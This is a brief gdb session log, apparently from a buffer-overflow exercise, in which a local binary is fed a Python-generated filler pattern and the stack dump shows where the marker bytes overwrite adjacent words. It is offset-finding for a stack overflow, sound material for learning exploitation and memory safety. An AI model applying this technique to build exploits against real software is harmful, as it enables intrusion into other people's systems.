 Starting program: /tmp/bof1/bof1 `python -c 'print "AAAA"*11+"BBBB"+"CCCC"+"DDDD
"*2'`
/bin/bash: /root/.bashrc: ?   ?ź ?
Breakpoint 1, 0x08048386 in main ()
(gdb) x/32wx $esp
0xbfffe458:     0x42015481      0x080482da      0x41414141      0x41414141
0xbfffe468:     0x41414141      0x41414141      0x41414141      0x41414141
0xbfffe478:     0x41414141      0x41414141      0x41414141      0x41414141
0xbfffe488:     0x41414141      0x42424242      0x43434343      0x44444444
0xbfffe498:     0x44444444      0x40015800      0x00000002      0x080482ac
0xbfffe4a8:     0x00000000      0x080482cd      0x0804835c      0x00000002
0xbfffe4b8:     0xbfffe4d4      0x0804839c      0x080483cc      0x4000c660
0xbfffe4c8:     0xbfffe4cc      0x00000000      0x00000002      0xbffffa07
(gdb)